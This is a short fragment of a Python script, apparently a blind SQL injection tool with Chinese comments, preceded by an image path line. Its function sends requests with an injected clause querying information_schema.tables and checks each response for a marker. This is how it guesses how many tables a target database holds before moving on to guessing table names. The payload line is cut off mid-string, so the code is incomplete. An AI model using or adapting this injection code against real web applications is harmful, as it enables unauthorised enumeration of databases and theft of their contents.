 def tb_piece(db_name):
    print("开始测试%s数据库有几张表........"%db_name)
    for i in range(100): #猜解库中有多少张表，合理范围即可
        tb_payload=url+"' and %d=(select count(table_name) from information_schema.tables where
        r=requests.get(tb_payload)
        if str in r.text:
            tb_piece=i
            break
    print("[+]%s库一共有%d张表\n"%(db_name,tb_piece))
    tb_name(db_name,tb_piece) #进行下一步，猜解表名